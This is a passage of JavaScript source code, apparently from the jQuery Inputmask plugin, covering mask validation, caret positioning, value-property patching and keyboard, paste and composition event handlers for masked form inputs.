				var buffer = getBuffer();
				//find previous valid
				for (var pndx = pos - 1; pndx > -1; pndx--) {
					if (getMaskSet()["validPositions"][pndx])
						break;
				}
				////fill missing nonmask and valid placeholders
				pndx++;
				for (; pndx < pos; pndx++) {
					//console.log("missing " + pndx + " " + buffer[pndx] + " ismask " + isMask(pndx) + " plchldr " + getPlaceholder(pndx) + " nrt " + getTests(pndx).len);
					if (getMaskSet()["validPositions"][pndx] == undefined
						&& (((!isMask(pndx)
						|| buffer[pndx] != getPlaceholder(pndx))
						&& getTests(pndx).length > 1)
						|| (buffer[pndx] == opts.radixPoint || buffer[pndx] == "0" && $.inArray(opts.radixPoint, buffer) < pndx))) //special case for decimals ~ = placeholder but yet valid input
					{
						//console.log("inject " + pndx + " " + buffer[pndx]);
						_isValid(pndx, buffer[pndx], true);
					}
				}

				var maskPos = pos,
					result = false,
					positionsClone = $.extend(true, {}, getMaskSet()["validPositions"]); //clone the currentPositions

				//if (fromSetValid && maskPos >= getMaskLength()) {
				//    resetMaskSet(true); //masklenght can be altered on the process => reset to get the actual length
				//}
				if (maskPos < getMaskLength()) {
					result = _isValid(maskPos, c, strict, fromSetValid);
					if ((!strict || fromSetValid) && result === false) {
						var currentPosValid = getMaskSet()["validPositions"][maskPos];
						if (currentPosValid && currentPosValid["match"].fn == null && (currentPosValid["match"].def == c || c == opts.skipOptionalPartCharacter)) {
							result = { "caret": seekNext(maskPos) };
						} else if ((opts.insertMode || getMaskSet()["validPositions"][seekNext(maskPos)] == undefined) && !isMask(maskPos)) { //does the input match on a further position?
							for (var nPos = maskPos + 1, snPos = seekNext(maskPos) ; nPos <= snPos; nPos++) {
								result = _isValid(nPos, c, strict, fromSetValid);
								if (result !== false) {
									trackbackAlternations(maskPos, nPos);
									maskPos = nPos;
									break;
								}
							}
						}
					}
				}
				if (result === false && opts.keepStatic && isComplete(buffer)) { //try fuzzy alternator logic
					result = alternate(pos, c, strict, fromSetValid);
				}
				if (result === true) result = { "pos": maskPos };

				if ($.isFunction(opts.postValidation) && result != false && !strict) {
					resetMaskSet(true);
					var postValidResult = opts.postValidation(getBuffer(), opts);
					if (!postValidResult) {
						resetMaskSet(true);
						getMaskSet()["validPositions"] = $.extend(true, {}, positionsClone); //revert validation changes
						return false;
					}
				}

				return result;
			}
			function isMask(pos) {
				var test = getTest(pos);
				if (test.fn != null)
					return test.fn
				else if (!opts.keepStatic && getMaskSet()["validPositions"][pos] == undefined) {
					var tests = getTests(pos), staticAlternations = true;
					for (var i = 0; i < tests.length; i++) {
						if (tests[i].match.def != "" && (/*tests[i].match.fn !== null || */ (tests[i].alternation == undefined || tests[i].locator[tests[i].alternation].length > 1))) {
							staticAlternations = false;
							break;
						}
					}
					return staticAlternations;
				}

				return false;
			}
			function getMaskLength() {
				var maskLength;
				maxLength = $el.prop('maxLength');
				if (maxLength == -1) maxLength = undefined; /* FF sets no defined max length to -1 */
				var pos, lvp = getLastValidPosition(), testPos = getMaskSet()["validPositions"][lvp],
					ndxIntlzr = testPos != undefined ? testPos["locator"].slice() : undefined;
				for (pos = lvp + 1; testPos == undefined || (testPos["match"]["fn"] != null || (testPos["match"]["fn"] == null && testPos["match"]["def"] != "")) ; pos++) {
					testPos = getTestTemplate(pos, ndxIntlzr, pos - 1);
					ndxIntlzr = testPos["locator"].slice();
				}

				var lastTest = getTest(pos - 1);
				maskLength = (lastTest.def != "") ? pos : pos - 1;
				return (maxLength == undefined || maskLength < maxLength) ? maskLength : maxLength;
			}
			function seekNext(pos) {
				var maskL = getMaskLength();
				if (pos >= maskL) return maskL;
				var position = pos;
				while (++position < maskL && !isMask(position) && (opts.nojumps !== true || opts.nojumpsThreshold > position)) {
				}

				return position;
			}
			function seekPrevious(pos) {
				var position = pos;
				if (position <= 0) return 0;

				while (--position > 0 && !isMask(position)) {
				};
				return position;
			}
			function getBufferElement(position) {
				return getMaskSet()["validPositions"][position] == undefined ? getPlaceholder(position) : getMaskSet()["validPositions"][position]["input"];
			}
			function writeBuffer(input, buffer, caretPos, event, triggerInputEvent) {
				if (event && $.isFunction(opts.onBeforeWrite)) {
					var result = opts.onBeforeWrite.call(input, event, buffer, caretPos, opts);
					if (result) {
						if (result["refreshFromBuffer"]) {
							var refresh = result["refreshFromBuffer"];
							refreshFromBuffer(refresh === true ? refresh : refresh["start"], refresh["end"], result["buffer"]);

							resetMaskSet(true);
							buffer = getBuffer();
						}
						caretPos = result.caret || caretPos;
					}
				}
				input._valueSet(buffer.join(''));
				if (caretPos != undefined) {
					caret(input, caretPos);
				}
				if (triggerInputEvent === true) {
					skipInputEvent = true;
					$(input).trigger("input");
				}
			}
			function getPlaceholder(pos, test) {
				test = test || getTest(pos);
				if (test["placeholder"] != undefined)
					return test["placeholder"];
				else if (test["fn"] == null) {
					if (!opts.keepStatic && getMaskSet()["validPositions"][pos] == undefined) {
						var tests = getTests(pos), hasAlternations = false, prevTest;
						for (var i = 0; i < tests.length; i++) {
							if (prevTest && tests[i].match.def != "" && (tests[i].match.def != prevTest.match.def && (tests[i].alternation == undefined || tests[i].alternation == prevTest.alternation ))) {
								hasAlternations = true;
								break;
							}

							if(tests[i].match.optionality != true && tests[i].match.optionalQuantifier != true)
								prevTest = tests[i];
						}

						if (hasAlternations)
							return opts.placeholder.charAt(pos % opts.placeholder.length);
					}
					return test["def"]
				} else {
					return opts.placeholder.charAt(pos % opts.placeholder.length);
				}
			}
			function checkVal(input, writeOut, strict, nptvl) {
				function isTemplateMatch() {
					var isMatch = false;
					var charCodeNdx = getBufferTemplate().slice(initialNdx, seekNext(initialNdx)).join('').indexOf(charCodes);
					if (charCodeNdx != -1 && !isMask(initialNdx)) {
						isMatch = true;
						var bufferTemplateArr = getBufferTemplate().slice(initialNdx, initialNdx + charCodeNdx);
						for (var i = 0; i < bufferTemplateArr.length; i++) {
							if (bufferTemplateArr[i] != " ") {
								isMatch = false; break;
							}
						}
					}

					return isMatch;
				}
				var inputValue = nptvl != undefined ? nptvl.slice() : input._valueGet().split(''), charCodes = "", initialNdx = 0;
				resetMaskSet();
				getMaskSet()["p"] = seekNext(-1);
				if (writeOut) input._valueSet(""); //initial clear

				if (!strict) {
					var staticInput = getBufferTemplate().slice(0, seekNext(-1)).join(''), matches = inputValue.join('').match(new RegExp("^" + escapeRegex(staticInput), "g"));
					if (matches && matches.length > 0) {
						inputValue.splice(0, matches.length * staticInput.length);
						initialNdx = seekNext(initialNdx);
					}
				}


				$.each(inputValue, function (ndx, charCode) {
					var keypress = $.Event("keypress");
					keypress.which = charCode.charCodeAt(0);
					charCodes += charCode;
					var lvp = getLastValidPosition(undefined, true), lvTest = getMaskSet()["validPositions"][lvp], nextTest = getTestTemplate(lvp + 1, lvTest ? lvTest.locator.slice() : undefined, lvp);
					if (!isTemplateMatch() || strict) {
						var pos = strict ? ndx : (nextTest["match"].fn == null && nextTest["match"].optionality && (lvp + 1) < getMaskSet()["p"] ? lvp + 1 : getMaskSet()["p"]);
						keypressEvent.call(input, keypress, true, false, strict, pos);
						initialNdx = pos + 1;
						charCodes = "";
					} else {
						keypressEvent.call(input, keypress, true, false, true, lvp + 1);
					}

				});
				if (writeOut) {
					writeBuffer(input, getBuffer(), $(input).is(":focus") ? seekNext(getLastValidPosition(0)) : undefined, $.Event("checkval"));
				}
			}
			function escapeRegex(str) {
				return $.inputmask.escapeRegex(str);
			}
			function unmaskedvalue($input) {
				if ($input.data('_inputmask') && !$input.hasClass('hasDatepicker')) {
					var umValue = [], vps = getMaskSet()["validPositions"];
					for (var pndx in vps) {
						if (vps[pndx]["match"] && vps[pndx]["match"].fn != null) {
							umValue.push(vps[pndx]["input"]);
						}
					}
					var unmaskedValue = (isRTL ? umValue.reverse() : umValue).join('');
					var bufferValue = (isRTL ? getBuffer().slice().reverse() : getBuffer()).join('');
					if ($.isFunction(opts.onUnMask)) {
						unmaskedValue = (opts.onUnMask.call($input, bufferValue, unmaskedValue, opts) || unmaskedValue);
					}
					return unmaskedValue;
				} else {
					return $input[0]._valueGet();
				}
			}
			function TranslatePosition(pos) {
				if (isRTL && typeof pos == 'number' && (!opts.greedy || opts.placeholder != "")) {
					var bffrLght = getBuffer().length;
					pos = bffrLght - pos;
				}
				return pos;
			}

			function caret(input, begin, end) {
				var npt = input.jquery && input.length > 0 ? input[0] : input, range;
				if (typeof begin == 'number') {
					begin = TranslatePosition(begin);
					end = TranslatePosition(end);
					end = (typeof end == 'number') ? end : begin;
					if (!$(npt).is(":visible")) {
						return;
					}

					var scrollCalc = $(npt).css("font-size").replace("px", "") * end;
					npt.scrollLeft = scrollCalc > npt.scrollWidth ? scrollCalc : 0;
					if (!androidchrome && opts.insertMode == false && begin == end) end++; //set visualization for insert/overwrite mode
					if (npt.setSelectionRange) {
						npt.selectionStart = begin;
						npt.selectionEnd = end;
					} else if (window.getSelection) {
						range = document.createRange();
						if (npt.firstChild == undefined) {
							var textNode = document.createTextNode("");
							npt.appendChild(textNode);
						}
						range.setStart(npt.firstChild, begin < npt._valueGet().length ? begin : npt._valueGet().length);
						range.setEnd(npt.firstChild, end < npt._valueGet().length ? end : npt._valueGet().length);
						range.collapse(true);
						var sel = window.getSelection();
						sel.removeAllRanges();
						sel.addRange(range);
						//npt.focus();
					} else if (npt.createTextRange) {
						range = npt.createTextRange();
						range.collapse(true);
						range.moveEnd('character', end);
						range.moveStart('character', begin);
						range.select();

					}
				} else {
					if (npt.setSelectionRange) {
						begin = npt.selectionStart;
						end = npt.selectionEnd;
					} else if (window.getSelection) {
						range = window.getSelection().getRangeAt(0);
						if (range.commonAncestorContainer.parentNode == npt || range.commonAncestorContainer == npt) {
							begin = range.startOffset;
							end = range.endOffset;
						}
					} else if (document.selection && document.selection.createRange) {
						range = document.selection.createRange();
						begin = 0 - range.duplicate().moveStart('character', -100000);
						end = begin + range.text.length;
					}
					return { "begin": TranslatePosition(begin), "end": TranslatePosition(end) };
				}
			}
			function determineLastRequiredPosition(returnDefinition) {
				var buffer = getBuffer(), bl = buffer.length,
					pos, lvp = getLastValidPosition(), positions = {}, lvTest = getMaskSet()["validPositions"][lvp],
					ndxIntlzr = lvTest != undefined ? lvTest["locator"].slice() : undefined, testPos;
				for (pos = lvp + 1; pos < buffer.length; pos++) {
					testPos = getTestTemplate(pos, ndxIntlzr, pos - 1);
					ndxIntlzr = testPos["locator"].slice();
					positions[pos] = $.extend(true, {}, testPos);
				}

				var lvTestAlt = lvTest && lvTest.alternation != undefined ? lvTest["locator"][lvTest.alternation] : undefined;
				for (pos = bl - 1; pos > lvp; pos--) {
					testPos = positions[pos];
					if ((testPos.match.optionality ||
						testPos.match.optionalQuantifier ||
						(lvTestAlt && ((lvTestAlt != positions[pos]["locator"][lvTest.alternation] && testPos.match.fn != null) ||
						(testPos.match.fn == null && testPos.locator[lvTest.alternation] && checkAlternationMatch(testPos.locator[lvTest.alternation].toString().split(","), lvTestAlt.split(",")) && getTests(pos)[0].def != ""))))
						&& buffer[pos] == getPlaceholder(pos, testPos.match)) {
						bl--;
					} else break;
				}
				return returnDefinition ? { "l": bl, "def": positions[bl] ? positions[bl]["match"] : undefined } : bl;
			}
			function clearOptionalTail(buffer) {
				var rl = determineLastRequiredPosition(), lmib = buffer.length - 1;
				for (; lmib > rl; lmib--) {
					if (isMask(lmib)) break; //fixme ismask is not good enough
				}
				buffer.splice(rl, lmib + 1 - rl);

				return buffer
			}
			function isComplete(buffer) { //return true / false / undefined (repeat *)
				if ($.isFunction(opts.isComplete)) return opts.isComplete.call($el, buffer, opts);
				if (opts.repeat == "*") return undefined;
				var complete = false, lrp = determineLastRequiredPosition(true), aml = seekPrevious(lrp["l"]), lvp = getLastValidPosition();

				if (lrp["def"] == undefined || lrp["def"].newBlockMarker || lrp["def"].optionality || lrp["def"].optionalQuantifier) {
					complete = true;
					for (var i = 0; i <= aml; i++) {
						var test = getTestTemplate(i).match;
						if ((test.fn != null && getMaskSet()["validPositions"][i] == undefined && test.optionality !== true && test.optionalQuantifier !== true) || (test.fn == null && buffer[i] != getPlaceholder(i, test))) {
							complete = false;
							break;
						}
					}
				}
				return complete;
			}
			function isSelection(begin, end) {
				return isRTL ? (begin - end) > 1 || ((begin - end) == 1 && opts.insertMode) :
				(end - begin) > 1 || ((end - begin) == 1 && opts.insertMode);
			}
			function installEventRuler(npt) {
				var events = $._data(npt).events,
					inComposition = false;

				$.each(events, function (eventType, eventHandlers) {
					$.each(eventHandlers, function (ndx, eventHandler) {
						if (eventHandler.namespace == "inputmask") {
							if (eventHandler.type != "setvalue") {
								var handler = eventHandler.handler;
								eventHandler.handler = function (e) {
									//console.log("triggered " + e.type);
									if (this.disabled || (this.readOnly && !(e.type == "keydown" && (e.ctrlKey && e.keyCode == 67) || e.keyCode == $.inputmask.keyCode.TAB)))
										e.preventDefault();
									else {
										switch (e.type) {
											case "input":
												if (skipInputEvent === true || inComposition === true) {
													skipInputEvent = false;
													return e.preventDefault();
												}
												break;
											case "keydown":
												//Safari 5.1.x - modal dialog fires keypress twice workaround
												skipKeyPressEvent = false;
												inComposition = false;
												break;
											case "keypress":
												if (skipKeyPressEvent === true)
													return e.preventDefault();
												skipKeyPressEvent = true;

												break;
											case "compositionstart":
												inComposition = true;
												break;
											case "compositionupdate":
												skipInputEvent = true;
												break;
											case "compositionend":
												inComposition = false;
												break;
										}
										//console.log("executed " + e.type);
										return handler.apply(this, arguments);
									}
								};
							}
						}
					});
				});
			}
			function patchValueProperty(npt) {
				var valueGet;
				var valueSet;
				function PatchValhook(type) {
					if ($.valHooks[type] == undefined || $.valHooks[type].inputmaskpatch != true) {
						var valhookGet = $.valHooks[type] && $.valHooks[type].get ? $.valHooks[type].get : function (elem) { return elem.value; };
						var valhookSet = $.valHooks[type] && $.valHooks[type].set ? $.valHooks[type].set : function (elem, value) {
							elem.value = value;
							return elem;
						};

						$.valHooks[type] = {
							get: function (elem) {
								var $elem = $(elem);
								if ($elem.data('_inputmask')) {
									if ($elem.data('_inputmask')['opts'].autoUnmask)
										return $elem.inputmask('unmaskedvalue');
									else {
										var result = valhookGet(elem),
											inputData = $elem.data('_inputmask'),
											maskset = inputData['maskset'],
											bufferTemplate = maskset['_buffer'];
										bufferTemplate = bufferTemplate ? bufferTemplate.join('') : '';
										return result != bufferTemplate ? result : '';
									}
								} else return valhookGet(elem);
							},
							set: function (elem, value) {
								var $elem = $(elem), inputData = $elem.data('_inputmask'), result;
								result = valhookSet(elem, value);
								if (inputData)
									$elem.triggerHandler('setvalue.inputmask');
								return result;
							},
							inputmaskpatch: true
						};
					}
				}
				function getter() {
					var $self = $(this), inputData = $(this).data('_inputmask');
					if (inputData) {
						return inputData['opts'].autoUnmask ? $self.inputmask('unmaskedvalue') : (valueGet.call(this) != getBufferTemplate().join('') ? valueGet.call(this) : '');
					} else return valueGet.call(this);
				}
				function setter(value) {
					var inputData = $(this).data('_inputmask');
					valueSet.call(this, value);
					if (inputData)
						$(this).triggerHandler('setvalue.inputmask');
				}
				function InstallNativeValueSetFallback(npt) {
					$(npt).bind("mouseenter.inputmask", function (event) {
						var $input = $(this), input = this, value = input._valueGet();
						if (value != "" && value != getBuffer().join(''))
							$input.triggerHandler('setvalue.inputmask');
					});
					//!! the bound handlers are executed in the order they where bound
					//reorder the events - the mouseenter event is internally mapped to the mouseover event
					var events = $._data(npt).events;
					var handlers = events["mouseover"];
					if (handlers) {
						var ourHandler = handlers[handlers.length - 1];
						for (var i = handlers.length - 1; i > 0; i--) {
							handlers[i] = handlers[i - 1];
						}
						handlers[0] = ourHandler;
					}
				}

				if (!npt._valueGet) {
					var valueProperty;
					if (Object.getOwnPropertyDescriptor && npt.value == undefined) { // && npt.isContentEditable) {
						valueGet = function () {
							return this.textContent;
						}
						valueSet = function (value) {
							this.textContent = value;
						}

						Object.defineProperty(npt, "value", {
							get: getter,
							set: setter
						});
					} else if ((valueProperty = (Object.getOwnPropertyDescriptor && Object.getOwnPropertyDescriptor(npt, "value"))) && valueProperty.configurable && false) { //experimental for chrome
						npt._value = valueProperty.value;
						valueGet = function () {
							return this._value || "";
						}
						valueSet = function (value) {
							this._value = value;
							this.select();
							this.setRangeText(value);
							this.selectionStart = this.selectionEnd;
						}

						Object.defineProperty(npt, "value", {
							get: getter,
							set: setter
						});
					} else if (document.__lookupGetter__ && npt.__lookupGetter__("value")) {
						valueGet = npt.__lookupGetter__("value");
						valueSet = npt.__lookupSetter__("value");

						npt.__defineGetter__("value", getter);
						npt.__defineSetter__("value", setter);
					} else { //jquery.val
						valueGet = function () { return npt.value; }
						valueSet = function (value) { npt.value = value; }
						PatchValhook(npt.type);
						InstallNativeValueSetFallback(npt);
					}
					npt._valueGet = function (overruleRTL) {
						return isRTL && overruleRTL !== true ? valueGet.call(this).split('').reverse().join('') : valueGet.call(this);
					};
					npt._valueSet = function (value) {
						valueSet.call(this, isRTL ? value.split('').reverse().join('') : value);
					};
				}
			}
			function handleRemove(input, k, pos, strict) {
				function generalize() {
					if (opts.keepStatic) {
						resetMaskSet(true);
						var validInputs = [],
							lastAlt, positionsClone = $.extend(true, {}, getMaskSet()["validPositions"]);
						//find last alternation
						for (lastAlt = getLastValidPosition() ; lastAlt >= 0; lastAlt--) {
							var validPos = getMaskSet()["validPositions"][lastAlt];
							if (validPos) {
								if (validPos.match.fn != null)
									validInputs.push(validPos.input);
								delete getMaskSet()["validPositions"][lastAlt];
								if (validPos.alternation != undefined && validPos.locator[validPos.alternation] == getTestTemplate(lastAlt).locator[validPos.alternation]) {
									break;
								}
							}
						}

						if (lastAlt > -1) {
							while (validInputs.length > 0) {
								getMaskSet()["p"] = seekNext(getLastValidPosition());
								var keypress = $.Event("keypress");
								keypress.which = validInputs.pop().charCodeAt(0);
								keypressEvent.call(input, keypress, true, false, false, getMaskSet()["p"]);
							}
						} else {
							//restore original positions
							getMaskSet()["validPositions"] = $.extend(true, {}, positionsClone);
						}
					}
				}

				if (opts.numericInput || isRTL) {
					if (k == $.inputmask.keyCode.BACKSPACE)
						k = $.inputmask.keyCode.DELETE;
					else if (k == $.inputmask.keyCode.DELETE)
						k = $.inputmask.keyCode.BACKSPACE;

					if (isRTL) {
						var pend = pos.end;
						pos.end = pos.begin;
						pos.begin = pend;
					}
				}

				if (k == $.inputmask.keyCode.BACKSPACE && (pos.end - pos.begin < 1 || opts.insertMode == false))
					pos.begin = seekPrevious(pos.begin);
				else if (k == $.inputmask.keyCode.DELETE && pos.begin == pos.end)
					pos.end = isMask(pos.end) ? pos.end + 1 : seekNext(pos.end) + 1;

				stripValidPositions(pos.begin, pos.end, false, strict);
				if (strict !== true) {
					generalize(); //revert the alternation

					var lvp = getLastValidPosition(pos.begin);
					if (lvp < pos.begin) {
						if (lvp == -1) resetMaskSet();
						getMaskSet()["p"] = seekNext(lvp);
					} else {
						getMaskSet()["p"] = pos.begin;
					}
				}
			}
			//postprocessing of the validpositions according to the buffer manipulations
			function handleOnKeyResult(input, keyResult, caretPos) {
				if (keyResult && keyResult["refreshFromBuffer"]) {
					var refresh = keyResult["refreshFromBuffer"];
					refreshFromBuffer(refresh === true ? refresh : refresh["start"], refresh["end"], keyResult["buffer"]);

					resetMaskSet(true);
					if (caretPos != undefined) {
						writeBuffer(input, getBuffer());
						caret(input, keyResult.caret || caretPos.begin, keyResult.caret || caretPos.end);
					}
				}
			}
			function keydownEvent(e) {
				var input = this, $input = $(input), k = e.keyCode, pos = caret(input);

				//backspace, delete, and escape get special treatment
				if (k == $.inputmask.keyCode.BACKSPACE || k == $.inputmask.keyCode.DELETE || (iphone && k == 127) || (e.ctrlKey && k == 88 && !isInputEventSupported("cut"))) { //backspace/delete
					e.preventDefault(); //stop default action but allow propagation
					if (k == 88) undoValue = getBuffer().join('');
					handleRemove(input, k, pos);
					writeBuffer(input, getBuffer(), getMaskSet()["p"], e, undoValue != getBuffer().join(''));
					if (input._valueGet() == getBufferTemplate().join(''))
						$input.trigger('cleared');
					else if (isComplete(getBuffer()) === true)
						$input.trigger("complete");
					if (opts.showTooltip) { //update tooltip
						$input.prop("title", getMaskSet()["mask"]);
					}
				} else if (k == $.inputmask.keyCode.END || k == $.inputmask.keyCode.PAGE_DOWN) { //when END or PAGE_DOWN pressed set position at lastmatch
					setTimeout(function () {
						var caretPos = seekNext(getLastValidPosition());
						if (!opts.insertMode && caretPos == getMaskLength() && !e.shiftKey) caretPos--;
						caret(input, e.shiftKey ? pos.begin : caretPos, caretPos);
					}, 0);
				} else if ((k == $.inputmask.keyCode.HOME && !e.shiftKey) || k == $.inputmask.keyCode.PAGE_UP) { //Home or page_up
					caret(input, 0, e.shiftKey ? pos.begin : 0);
				} else if (((opts.undoOnEscape && k == $.inputmask.keyCode.ESCAPE) || (k == 90 && e.ctrlKey)) && e.altKey !== true) { //escape && undo && #762
					checkVal(input, true, false, undoValue.split(''));
					$input.click();
				} else if (k == $.inputmask.keyCode.INSERT && !(e.shiftKey || e.ctrlKey)) { //insert
					opts.insertMode = !opts.insertMode;
					caret(input, !opts.insertMode && pos.begin == getMaskLength() ? pos.begin - 1 : pos.begin);
				} else if (opts.insertMode == false && !e.shiftKey) {
					if (k == $.inputmask.keyCode.RIGHT) {
						setTimeout(function () {
							var caretPos = caret(input);
							caret(input, caretPos.begin);
						}, 0);
					} else if (k == $.inputmask.keyCode.LEFT) {
						setTimeout(function () {
							var caretPos = caret(input);
							caret(input, isRTL ? caretPos.begin + 1 : caretPos.begin - 1);
						}, 0);
					}
				}
				opts.onKeyDown.call(this, e, getBuffer(), caret(input).begin, opts);
				ignorable = $.inArray(k, opts.ignorables) != -1;
			}
			function keypressEvent(e, checkval, writeOut, strict, ndx) {
				var input = this, $input = $(input),
					k = e.which || e.charCode || e.keyCode;

				if (checkval !== true && (!(e.ctrlKey && e.altKey) && (e.ctrlKey || e.metaKey || ignorable))) {
					return true;
				} else {
					if (k) {
						//special treat the decimal separator
						if (k == 46 && e.shiftKey == false && opts.radixPoint == ",") k = 44;
						var pos = checkval ? { begin: ndx, end: ndx } : caret(input), forwardPosition, c = String.fromCharCode(k);

						//should we clear a possible selection??
						var isSlctn = isSelection(pos.begin, pos.end);
						if (isSlctn) {
							getMaskSet()["undoPositions"] = $.extend(true, {}, getMaskSet()["validPositions"]); //init undobuffer for recovery when not valid
							handleRemove(input, $.inputmask.keyCode.DELETE, pos, true);
							pos.begin = getMaskSet()["p"];
							if (!opts.insertMode) { //preserve some space
								opts.insertMode = !opts.insertMode;
								setValidPosition(pos.begin, strict);
								opts.insertMode = !opts.insertMode;
							}
							isSlctn = !opts.multi;
						}

						getMaskSet()["writeOutBuffer"] = true;
						var p = isRTL && !isSlctn ? pos.end : pos.begin;
						var valResult = isValid(p, c, strict);
						if (valResult !== false) {
							if (valResult !== true) {
								p = valResult.pos != undefined ? valResult.pos : p; //set new position from isValid
								c = valResult.c != undefined ? valResult.c : c; //set new char from isValid
							}
							resetMaskSet(true);
							if (valResult.caret != undefined)
								forwardPosition = valResult.caret;
							else {
								var vps = getMaskSet()["validPositions"];
								if (!opts.keepStatic && (vps[p + 1] != undefined && getTests(p + 1, vps[p].locator.slice(), p).length > 1 || vps[p].alternation != undefined))
									forwardPosition = p + 1;
								else
									forwardPosition = seekNext(p);
							}
							getMaskSet()["p"] = forwardPosition; //needed for checkval
						}

						if (writeOut !== false) {
							var self = this;
							setTimeout(function () { opts.onKeyValidation.call(self, valResult, opts); }, 0);
							if (getMaskSet()["writeOutBuffer"] && valResult !== false) {
								var buffer = getBuffer();
								writeBuffer(input, buffer, checkval ? undefined : opts.numericInput ? seekPrevious(forwardPosition) : forwardPosition, e, checkval !== true);
								if (checkval !== true) {
									setTimeout(function () { //timeout needed for IE
										if (isComplete(buffer) === true)
											$input.trigger("complete");
									}, 0);
								}
							} else if (isSlctn) {
								getMaskSet()["buffer"] = undefined;
								getMaskSet()["validPositions"] = getMaskSet()["undoPositions"];
							}
						} else if (isSlctn) {
							getMaskSet()["buffer"] = undefined;
							getMaskSet()["validPositions"] = getMaskSet()["undoPositions"];
						}

						if (opts.showTooltip) { //update tooltip
							$input.prop("title", getMaskSet()["mask"]);
						}

						if (checkval && $.isFunction(opts.onBeforeWrite)) {
							var result = opts.onBeforeWrite.call(this, e, getBuffer(), forwardPosition, opts);
							if (result && result["refreshFromBuffer"]) {
								var refresh = result["refreshFromBuffer"];
								refreshFromBuffer(refresh === true ? refresh : refresh["start"], refresh["end"], result["buffer"]);

								resetMaskSet(true);
								if (result.caret) {
									getMaskSet()["p"] = result.caret;
								}
							}
						}
						e.preventDefault();
					}
				}
			}
			function pasteEvent(e) {
				var input = this, $input = $(input), inputValue = input._valueGet(true), caretPos = caret(input);
				//paste event for IE8 and lower I guess ;-)
				if (e.type == "propertychange" && input._valueGet().length <= getMaskLength()) {
					return true;
				} else if (e.type == "paste") {
					var valueBeforeCaret = inputValue.substr(0, caretPos.begin),
						valueAfterCaret = inputValue.substr(caretPos.end, inputValue.length);

					if (valueBeforeCaret == getBufferTemplate().slice(0, caretPos.begin).join('')) valueBeforeCaret = "";
					if (valueAfterCaret == getBufferTemplate().slice(caretPos.end).join('')) valueAfterCaret = "";

					if (window.clipboardData && window.clipboardData.getData) { // IE
						inputValue = valueBeforeCaret + window.clipboardData.getData('Text') + valueAfterCaret;
					} else if (e.originalEvent && e.originalEvent.clipboardData && e.originalEvent.clipboardData.getData) {
						inputValue = valueBeforeCaret + e.originalEvent.clipboardData.getData('text/plain') + valueAfterCaret;
					}
				}

				var pasteValue = inputValue;
				if ($.isFunction(opts.onBeforePaste)) {
					pasteValue = opts.onBeforePaste.call(input, inputValue, opts);
					if (pasteValue === false) {
						e.preventDefault();
						return false;
					}
					if (!pasteValue)
						pasteValue = inputValue;
				}
				checkVal(input, false, false, isRTL ? pasteValue.split('').reverse() : pasteValue.split(''));
				writeBuffer(input, getBuffer(), undefined, e, true);
				$input.click();
				if (isComplete(getBuffer()) === true)
					$input.trigger("complete");

				return false;
			}
			//function mobileInputEvent(e) {
			//    var input = this;

			//    //backspace in chrome32 only fires input event - detect & treat
			//    var caretPos = caret(input),
			//        currentValue = input._valueGet();

			//    currentValue = currentValue.replace(new RegExp("(" + escapeRegex(getBufferTemplate().join('')) + ")*"), "");
			//    //correct caretposition for chrome
			//    if (caretPos.begin > currentValue.length) {
			//        caret(input, currentValue.length);
			//        caretPos = caret(input);
			//    }
			//    if ((getBuffer().length - currentValue.length) == 1 && currentValue.charAt(caretPos.begin) != getBuffer()[caretPos.begin]
			//        && currentValue.charAt(caretPos.begin + 1) != getBuffer()[caretPos.begin]
			//        && !isMask(caretPos.begin)) {
			//        e.keyCode = $.inputmask.keyCode.BACKSPACE;
			//        keydownEvent.call(input, e);
			//    }
			//    e.preventDefault();
			//}
			function inputFallBackEvent(e) { //fallback when keypress & compositionevents fail
				var input = this;
				checkVal(input, true, false);

				if (isComplete(getBuffer()) === true)
					$(input).trigger("complete");

				e.preventDefault();
			}
			function compositionStartEvent(e) {
				var input = this;
				undoValue = getBuffer().join('');
				if (compositionData == "" || e.originalEvent.data.indexOf(compositionData) != 0) {
					compositionCaretPos = caret(input);
				}
			}
			function compositionUpdateEvent(e) {
				var input = this, caretPos = compositionCaretPos || caret(input);
				if (e.originalEvent.data.indexOf(compositionData) == 0) {
					resetMaskSet();
					caretPos = { begin: 0, end: 0 };
				}
				var newData = e.originalEvent.data;
				caret(input, caretPos.begin, caretPos.end);
				for (var i = 0; i < newData.length; i++) {
					var keypress = $.Event("keypress");
					keypress.which = newData.charCodeAt(i);
					skipKeyPressEvent = false;
					ignorable = false;
					keypressEvent.call(input, keypress); //needs update
				}
				setTimeout(function () {
					var forwardPosition = getMaskSet()["p"];
					writeBuffer(input, getBuffer(), opts.numericInput ? seekPrevious(forwardPosition) : forwardPosition);
				}, 0);
				compositionData = e.originalEvent.data;
			}
			function compositionEndEvent(e) {
				//pickup by inputfallback
			}
			function mask(el) {
				$el = $(el);

				//store tests & original buffer in the input element - used to get the unmasked value
				$el.data('_inputmask', {
					'maskset': maskset,
					'opts': opts,
					'isRTL': false
				});

				//show tooltip
				if (opts.showTooltip) {
					$el.prop("title", getMaskSet()["mask"]);
				}

				if (el.dir == "rtl" || opts.rightAlign)
					$el.css("text-align", "right");

				if (el.dir == "rtl" || opts.numericInput) {
					el.dir = "ltr";
					$el.removeAttr("dir");
					var inputData = $el.data('_inputmask');
					inputData['isRTL'] = true;
					$el.data('_inputmask', inputData);
					isRTL = true;
				}

				//unbind all events - to make sure that no other mask will interfere when re-masking
				$el.unbind(".inputmask");

				if (($el.is(":input") && isInputTypeSupported($el.attr("type"))) || el.isContentEditable) {
					//bind events
					$el.closest('form').bind("submit", function (e) { //trigger change on submit if any
						if (undoValue != getBuffer().join('')) {
							$el.change();
						}
						if (opts.clearMaskOnLostFocus && $el[0]._valueGet && $el[0]._valueGet() == getBufferTemplate().join('')) {
							$el[0]._valueSet(''); //clear masktemplete on submit and still has focus
						}
						if (opts.removeMaskOnSubmit) {
							$el.inputmask("remove");
						}
					}).bind('reset', function () {
						setTimeout(function () {
							$el.triggerHandler('setvalue.inputmask');
						}, 0);
					});
					$el.bind("mouseenter.inputmask", function () {
						var $input = $(this), input = this;
						if (!$input.is(":focus") && opts.showMaskOnHover) {
							if (input._valueGet() != getBuffer().join('')) {
								writeBuffer(input, getBuffer());
							}
						}
					}).bind("blur.inputmask", function (e) {
						var $input = $(this), input = this;
						if ($input.data('_inputmask')) {
							var nptValue = input._valueGet(), buffer = getBuffer().slice();
							firstClick = true;
							if (undoValue != buffer.join('')) {
								setTimeout(function () { //change event should be triggered after the other buffer manipulations on blur
									$input.change();
									undoValue = buffer.join('');
								}, 0);
							}
							if (nptValue != '') {
								if (opts.clearMaskOnLostFocus) {
